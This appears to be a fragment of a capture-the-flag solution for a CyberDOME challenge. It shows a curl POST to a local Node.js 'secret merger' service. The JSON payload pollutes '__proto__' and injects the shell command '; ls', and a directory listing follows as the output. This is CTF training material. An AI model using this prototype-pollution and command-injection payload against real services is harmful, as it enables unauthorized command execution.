 → ~ curl --data '{"path":"__proto__.secretSpell", "value":"; ls"}' -H "Content-Type: application/json" --url http://127
.0.0.1:3000/secret -X POST
Secret merger deep merges 2 objects provided with it's path and  value in a POST request.
Have fun :D
~ CyberDOME CTF
TopSecretData
app.js
info.txt
node_modules
package.json
utils.js
→ ~